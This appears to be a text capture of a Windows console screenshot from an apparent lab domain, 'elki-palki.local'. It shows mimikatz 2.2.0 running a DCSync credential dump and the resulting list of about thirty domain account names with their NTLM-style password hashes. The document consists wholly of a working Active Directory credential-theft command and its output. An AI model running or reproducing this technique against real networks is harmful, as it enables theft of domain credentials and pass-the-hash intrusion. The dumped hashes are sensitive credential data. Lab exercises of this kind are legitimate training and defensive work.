 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.20348.3328]
(c) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
C:\Users\Admin>cd C:\
C:\>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:elki-palki.local /all /csv
[DC] 'elki-palki.local' will be the domain
[DC] 'r-lab-15-window.elki-palki.local' will be the DC server
[DC] Exporting domain 'elki-palki.local'
1002 R-LAB-15-WINDOW$ 57c3eb2b436a409e90856be98aacd034 532480
1105 weberovatn f227e8aef8aa15c791544789cd895a0a 512
1106 weberovad 32441a3f9fbff71b463ece04b716fbb2 512
1107 magomedovyp 8ea312db2bc37f54a8878eac0318c9b4 512
1108 mullerovsy 2d7f745aa95d3a947e3334a3fba2e4df 512
1109 kuznetsovpi 6a7e15f6345daff054b78a073a7e989b 512
1110 kuznetsovdo 308d126e3c19d12241d9f40d820ea654 512
1111 weberovop 037e9926460061d51d21cb34df3fa985 512
1112 fischerovaoa 768e76089a96cb4d18435f5ab5522e79 512
1113 berzinovaso 67c0f2565e9db247ccdb05a8b798a392 512
1114 berzinovdd cd03d643dc76422deea1726c3591cf37 512
1115 kovalskiovamo 00d024424ba6915ad516b150addcdcea 512
1116 jansonovrp 8ee52978a478c175b393ed1f9deb0b0c 512
1117 rustamovmm e2bbe153831bffaf73c2ee9184b94c82 512
1118 fischerovsi 4c47c28c937b1de676862b25f6bc7f9d 512
1119 jansonovame c0b4e52c775bc8ef26cb6d74c65bbb3c 512
1120 sidoroviv 6c481a9e10b87ebcd03ec8f92e8b6dbb 512
1121 eldarovaga 87c19aa769130ea2c38283cd29a78cac 512
1122 rustamovaaa ab9b419e1cdb854d00c624b76c107290 512
1123 mindaugovoi 75d2378003b2beac43eb3fd98d22ad97 512
1124 mindaugovnafp cbb4d9bdd03b9b74f72566c69c56847b 512
1125 kuznetsovds fa8d742a949e0f512a4f47342934c2ac 512
1126 nowakovaaa 7e96ffa61b4c16a2e0e5f1b158aee920 512
1127 schmidtovaad 2284851447cdc4a55af3eca46feeb4d5 512
1128 mindaugovnagp 6c3faa897ba7c166e3a2a088ba851aa6 514
1129 jansonovayi c6d3305ebafd160e77b004b6d48cf6f9 512
1130 mullerovaor 3271a64cfe2f902efeff71f39831a810 512
1131 nowakoviy 322e78c48aaf0ab77e347a8fb9e4870a 512
1132 fischerovaem db539f3f75101b1a07bdc80502bb9c5a 512
1133 weberovaai f842833476aed5424984884d22183623 512
1134 nursultanovayo 8115f570d031f3d88c249f667b31810e 512
1135 shamilovra 94572863b29653184d8c2621c4eb5cf8 512
Чтобы начать поиск, введите здесь запрос
ENG
12:56
16.08.2025
1